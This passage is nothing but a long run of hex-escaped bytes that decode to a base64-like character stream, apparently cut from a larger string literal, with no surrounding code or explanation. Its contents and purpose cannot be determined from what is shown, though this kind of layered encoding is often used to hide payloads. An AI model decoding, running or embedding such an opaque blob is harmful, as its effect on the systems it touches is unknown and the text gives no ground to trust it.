x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x34\x59\x67\x43\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x47\x59\x59\x67\x44\x30\x49\x6e\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x75\x47\x49\x41\x31\x43\x46\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x43\x51\x67\x42\x53\x41\x4a\x66\x43\x49\x46\x49\x41\x6c\x43\x4f\x49\x59\x67\x43\x55\x49\x49\x69\x49\x53\x46\x66\x43\x45\x48\x49\x41\x55\x67\x47\x48\x77\x67\x45\x69\x41\x49\x49\x41\x78\x38\x49\x67\x55\x67\x44\x45\x49\x57\x68\x69\x41\x4d\x51\x69\x71\x49\x68\x49\x56\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x6b\x68\x69\x41\x4b\x51\x68\x79\x49\x68\x49\x55\x68\x47\x53\x41\x46\x49\x42\x4e\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x54\x68\x69\x41\x48\x51\x69\x32\x49\x68\x49\x55\x68\x44\x79\x41\x58\x49\x41\x34\x67\x42\x6b\x49\x49\x68\x69\x41\x47\x51\x6a\x69\x49\x68\x49\x56\x38\x49\x67\x63\x67\x43\x79\x41\x52\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x68\x68\x69\x41\x47\x51\x68\x2b\x49\x68\x49\x55\x68\x43\x53\x41\x46\x49\x42\x5a\x43\x42\x6e\x77\x67\x43\x79\x41\x4e\x51\x69\x4f\x47\x49\x41\x31\x43\x48\x59\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x42\x55\x67\x47\x6e\x77\x69\x4a\x58\x78\x38\x49\x67\x55\x67\x43\x45\x49\x6c\x68\x69\x41\x49\x51\x68\x75\x49\x68\x49\x55\x69\x42\x6e\x77\x69\x43\x43\x41\x47\x51\x68\x75\x47\x49\x41\x5a\x43\x4a\x59\x69\x45\x68\x53\x45\x4d\x49\x41\x55\x67\x44\x33\x77\x69\x42\x53\x41\x50\x51\x67\x36\x47\x49\x41\x39\x43\x4d\x6f\x69\x45\x68\x53\x45\x4c\x49\x41\x55\x67\x43\x69\x41\x5a\x66\x43\x49\x46\x49\x42\x6c\x43\x4b\x6f\x59\x67\x47\x55\x49\x57\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x6f\x67\x42\x6b\x49\x78\x68\x69\x41\x47\x51\x67\x2b\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x74\x38\x49\x67\x55\x67\x43\x30\x49\x6b\x68\x69\x41\x4c\x51\x68\x79\x49\x68\x49\x55\x68\x43\x79\x41\x49\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x52\x68\x69\x41\x4a\x51\x69\x2b\x49\x68\x49\x55\x69\x43\x53\x41\x4b\x66\x43\x45\x4f\x49\x41\x55\x67\x42\x79\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4a\x34\x59\x67\x44\x45\x49\x5a\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x51\x63\x67\x4a\x53\x41\x46\x49\x41\x74\x38\x49\x67\x55\x67\x43\x30\x49\x32\x68\x69\x41\x4c\x51\x67\x71\x49\x68\x49\x56\x38\x49\x51\x73\x67\x42\x53\x41\x53\x66\x43\x41\x54\x49\x41\x67\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x6a\x69\x47\x49\x41\x31\x43\x43\x49\x69\x45\x68\x58\x77\x69\x43\x6e\x77\x69\x43\x43\x41\x4b\x51\x68\x36\x47\x49\x41\x70\x43\x49\x6f\x69\x45\x68\x53\x45\x50\x49\x41\x55\x67\x46\x48\x77\x67\x43\x33\x77\x69\x42\x53\x41\x4c\x51\x69\x4b\x47\x49\x41\x74\x43\x48\x6f\x69\x45\x68\x53\x45\x4d\x49\x42\x42\x43\x42\x33\x77\x67\x42\x79\x41\x47\x51\x67\x6d\x47\x49\x41\x5a\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x44\x53\x41\x4f\x49\x42\x59\x67\x47\x33\x77\x69\x47\x33\x78\x38\x49\x51\x73\x67\x42\x79\x41\x58\x66\x43\x41\x59\x49\x41\x34\x67\x43\x55\x49\x73\x68\x69\x41\x4a\x51\x68\x53\x49\x68\x49\x56\x38\x49\x67\x64\x38\x49\x67\x6f\x67\x42\x30\x49\x6e\x68\x69\x41\x48\x51\x68\x6d\x49\x68\x49\x55\x69\x42\x69\x41\x49\x66\x43\x49\x48\x49\x41\x5a\x43\x44\x59\x59\x67\x42\x6b\x49\x7a\x69\x49\x53\x46\x49\x51\x34\x67\x44\x55\x49\x59\x68\x69\x41\x4e\x51\x69\x69\x49\x68\x43\x41\x4c\x68\x53\x49\x47\x49\x41\x56\x38\x49\x67\x67\x67\x42\x6b\x49\x79\x68\x69\x41\x47\x51\x67\x36\x49\x68\x49\x55\x68\x44\x53\x41\x4c\x49\x41\x78\x38\x49\x67\x55\x67\x44\x45\x49\x4b\x68\x69\x41\x4d\x51\x6a\x61\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x33\x77\x69\x42\x53\x41\x50\x51\x68\x47\x47\x49\x41\x39\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x48\x59\x59\x67\x42\x6b\x49\x6a\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x34\x59\x67\x43\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x4f\x66\x43\x49\x49\x49\x41\x35\x43\x47\x59\x59\x67\x44\x6b\x49\x6e\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x75\x47\x49\x41\x31\x43\x46\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x53\x41\x62\x66\x43\x45\x48\x49\x41\x55\x67\x45\x33\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x46\x6f\x59\x67\x44\x45\x49\x71\x69\x49\x53\x46\x49\x42\x52\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x6b\x68\x69\x41\x4b\x51\x68\x79\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x56\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x54\x68\x69\x41\x48\x51\x69\x32\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x43\x49\x59\x67\x42\x6b\x49\x34\x69\x49\x53\x46\x49\x42\x4a\x38\x49\x67\x63\x67\x43\x79\x41\x59\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x68\x68\x69\x41\x47\x51\x68\x2b\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x46\x43\x43\x48\x77\x67\x43\x79\x41\x4e\x51\x69\x4f\x47\x49\x41\x31\x43\x48\x59\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x42\x31\x38\x66\x43\x49\x46\x49\x41\x68\x43\x4a\x59\x59\x67\x43\x45\x49\x62\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x62\x68\x69\x41\x47\x51\x69\x57\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4f\x68\x69\x41\x4a\x51\x6a\x4b\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x69\x71\x47\x49\x41\x78\x43\x46\x6f\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x4d\x59\x59\x67\x42\x6b\x49\x50\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x49\x59\x67\x43\x30\x49\x63\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x45\x59\x59\x67\x44\x30\x49\x76\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x65\x47\x49\x41\x31\x43\x47\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x61\x47\x49\x41\x6c\x43\x43\x6f\x69\x45\x68\x53\x41\x64\x66\x43\x45\x48\x49\x41\x55\x67\x46\x48\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x49\x69\x49\x53\x46\x49\x42\x56\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x65\x68\x69\x41\x4b\x51\x69\x4b\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x5a\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x69\x68\x69\x41\x48\x51\x68\x36\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x4c\x49\x59\x67\x42\x6b\x49\x55\x69\x49\x53\x46\x49\x42\x4e\x38\x49\x67\x63\x67\x43\x79\x41\x53\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x65\x47\x49\x41\x64\x43\x47\x59\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x4e\x68\x69\x41\x47\x51\x6a\x4f\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x64\x43\x43\x58\x77\x67\x43\x79\x41\x4e\x51\x67\x6d\x47\x49\x41\x31\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x42\x39\x38\x66\x43\x49\x46\x49\x41\x68\x43\x47\x49\x59\x67\x43\x45\x49\x6f\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x79\x68\x69\x41\x47\x51\x67\x36\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4b\x68\x69\x41\x4a\x51\x6a\x61\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x68\x47\x47\x49\x41\x78\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x48\x59\x59\x67\x42\x6b\x49\x6a\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x34\x59\x67\x43\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x47\x59\x59\x67\x44\x30\x49\x6e\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x75\x47\x49\x41\x31\x43\x46\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x53\x41\x66\x66\x43\x45\x48\x49\x41\x55\x67\x46\x58\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x46\x6f\x59\x67\x44\x45\x49\x71\x69\x49\x53\x46\x49\x42\x5a\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x6b\x68\x69\x41\x4b\x51\x68\x79\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x42\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x54\x68\x69\x41\x48\x51\x69\x32\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x43\x49\x59\x67\x42\x6b\x49\x34\x69\x49\x53\x46\x49\x42\x52\x38\x49\x67\x63\x67\x43\x79\x41\x54\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x68\x68\x69\x41\x47\x51\x68\x2b\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x68\x43\x43\x6e\x77\x67\x43\x79\x41\x4e\x51\x69\x4f\x47\x49\x41\x31\x43\x48\x59\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x43\x42\x38\x66\x43\x49\x46\x49\x41\x68\x43\x4a\x59\x59\x67\x43\x45\x49\x62\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x62\x68\x69\x41\x47\x51\x69\x57\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4f\x68\x69\x41\x4a\x51\x6a\x4b\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x69\x71\x47\x49\x41\x78\x43\x46\x6f\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x4d\x59\x59\x67\x42\x6b\x49\x50\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x49\x59\x67\x43\x30\x49\x63\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x45\x59\x59\x67\x44\x30\x49\x76\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x65\x47\x49\x41\x31\x43\x47\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x61\x47\x49\x41\x6c\x43\x43\x6f\x69\x45\x68\x53\x41\x67\x66\x43\x45\x48\x49\x41\x55\x67\x46\x6e\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x49\x69\x49\x53\x46\x49\x42\x42\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x65\x68\x69\x41\x4b\x51\x69\x4b\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x46\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x69\x68\x69\x41\x48\x51\x68\x36\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x4c\x49\x59\x67\x42\x6b\x49\x55\x69\x49\x53\x46\x49\x42\x56\x38\x49\x67\x63\x67\x43\x79\x41\x55\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x65\x47\x49\x41\x64\x43\x47\x59\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x4e\x68\x69\x41\x47\x51\x6a\x4f\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x4a\x43\x43\x33\x77\x67\x43\x79\x41\x4e\x51\x67\x6d\x47\x49\x41\x31\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x43\x46\x38\x66\x43\x49\x46\x49\x41\x68\x43\x47\x49\x59\x67\x43\x45\x49\x6f\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x79\x68\x69\x41\x47\x51\x67\x36\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4b\x68\x69\x41\x4a\x51\x6a\x61\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x68\x47\x47\x49\x41\x78\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x48\x59\x59\x67\x42\x6b\x49\x6a\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x34\x59\x67\x43\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x47\x59\x59\x67\x44\x30\x49\x6e\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x75\x47\x49\x41\x31\x43\x46\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x53\x41\x68\x66\x43\x45\x48\x49\x41\x55\x67\x45\x48\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x46\x6f\x59\x67\x44\x45\x49\x71\x69\x49\x53\x46\x49\x42\x46\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x6b\x68\x69\x41\x4b\x51\x68\x79\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x64\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x54\x68\x69\x41\x48\x51\x69\x32\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x43\x49\x59\x67\x42\x6b\x49\x34\x69\x49\x53\x46\x49\x42\x5a\x38\x49\x67\x63\x67\x43\x79\x41\x56\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x68\x68\x69\x41\x47\x51\x68\x2b\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x4e\x43\x44\x48\x77\x67\x43\x79\x41\x4e\x51\x69\x4f\x47\x49\x41\x31\x43\x48\x59\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x43\x4a\x38\x66\x43\x49\x46\x49\x41\x68\x43\x4a\x59\x59\x67\x43\x45\x49\x62\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x62\x68\x69\x41\x47\x51\x69\x57\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4f\x68\x69\x41\x4a\x51\x6a\x4b\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x69\x71\x47\x49\x41\x78\x43\x46\x6f\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x4d\x59\x59\x67\x42\x6b\x49\x50\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x49\x59\x67\x43\x30\x49\x63\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x45\x59\x59\x67\x44\x30\x49\x76\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x65\x47\x49\x41\x31\x43\x47\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x61\x47\x49\x41\x6c\x43\x43\x6f\x69\x45\x68\x53\x41\x69\x66\x43\x45\x48\x49\x41\x55\x67\x45\x58\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x49\x69\x49\x53\x46\x49\x42\x64\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x65\x68\x69\x41\x4b\x51\x69\x4b\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x68\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x69\x68\x69\x41\x48\x51\x68\x36\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x4c\x49\x59\x67\x42\x6b\x49\x55\x69\x49\x53\x46\x49\x42\x42\x38\x49\x67\x63\x67\x43\x79\x41\x57\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x65\x47\x49\x41\x64\x43\x47\x59\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x4e\x68\x69\x41\x47\x51\x6a\x4f\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x52\x43\x44\x58\x77\x67\x43\x79\x41\x4e\x51\x67\x6d\x47\x49\x41\x31\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x43\x4e\x38\x66\x43\x49\x46\x49\x41\x68\x43\x47\x49\x59\x67\x43\x45\x49\x6f\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x79\x68\x69\x41\x47\x51\x67\x36\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4b\x68\x69\x41\x4a\x51\x6a\x61\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x68\x47\x47\x49\x41\x78\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x48\x59\x59\x67\x42\x6b\x49\x6a\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x34\x59\x67\x43\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x47\x59\x59\x67\x44\x30\x49\x6e\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x75\x47\x49\x41\x31\x43\x46\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x53\x41\x6a\x66\x43\x45\x48\x49\x41\x55\x67\x46\x33\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x46\x6f\x59\x67\x44\x45\x49\x71\x69\x49\x53\x46\x49\x42\x68\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x6b\x68\x69\x41\x4b\x51\x68\x79\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x4a\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x54\x68\x69\x41\x48\x51\x69\x32\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x43\x49\x59\x67\x42\x6b\x49\x34\x69\x49\x53\x46\x49\x42\x46\x38\x49\x67\x63\x67\x43\x79\x41\x51\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x68\x68\x69\x41\x47\x51\x68\x2b\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x56\x43\x44\x6e\x77\x67\x43\x79\x41\x4e\x51\x69\x4f\x47\x49\x41\x31\x43\x48\x59\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x43\x52\x38\x66\x43\x49\x46\x49\x41\x68\x43\x4a\x59\x59\x67\x43\x45\x49\x62\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x62\x68\x69\x41\x47\x51\x69\x57\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4f\x68\x69\x41\x4a\x51\x6a\x4b\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x69\x71\x47\x49\x41\x78\x43\x46\x6f\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x4d\x59\x59\x67\x42\x6b\x49\x50\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x49\x59\x67\x43\x30\x49\x63\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x45\x59\x59\x67\x44\x30\x49\x76\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x65\x47\x49\x41\x31\x43\x47\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x61\x47\x49\x41\x6c\x43\x43\x6f\x69\x45\x68\x53\x41\x6b\x66\x43\x45\x48\x49\x41\x55\x67\x47\x48\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x49\x69\x49\x53\x46\x49\x42\x4a\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x65\x68\x69\x41\x4b\x51\x69\x4b\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x4e\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x69\x68\x69\x41\x48\x51\x68\x36\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x4c\x49\x59\x67\x42\x6b\x49\x55\x69\x49\x53\x46\x49\x42\x64\x38\x49\x67\x63\x67\x43\x79\x41\x52\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x65\x47\x49\x41\x64\x43\x47\x59\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x4e\x68\x69\x41\x47\x51\x6a\x4f\x49\x68\x49\x55\x68\x47\x53\x41\x46\x49\x42\x5a\x43\x44\x33\x77\x67\x43\x79\x41\x4e\x51\x67\x6d\x47\x49\x41\x31\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x43\x56\x38\x66\x43\x49\x46\x49\x41\x68\x43\x47\x49\x59\x67\x43\x45\x49\x6f\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x79\x68\x69\x41\x47\x51\x67\x36\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4b\x68\x69\x41\x4a\x51\x6a\x61\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x68\x47\x47\x49\x41\x78\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x48\x59\x59\x67\x42\x6b\x49\x6a\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x34\x59\x67\x43\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x5a\x66\x43\x49\x49\x49\x42\x6c\x43\x47\x59\x59\x67\x47\x55\x49\x6e\x69\x49\x53\x46\x49\x67\x34\x67\x43\x6e\x77\x68\x44\x53\x41\x46\x49\x41\x63\x67\x44\x33\x77\x69\x42\x53\x41\x50\x51\x69\x75\x47\x49\x41\x39\x43\x46\x59\x69\x45\x68\x53\x49\x4c\x66\x43\x45\x47\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x53\x41\x6c\x66\x43\x45\x48\x49\x41\x55\x67\x45\x6e\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x46\x6f\x59\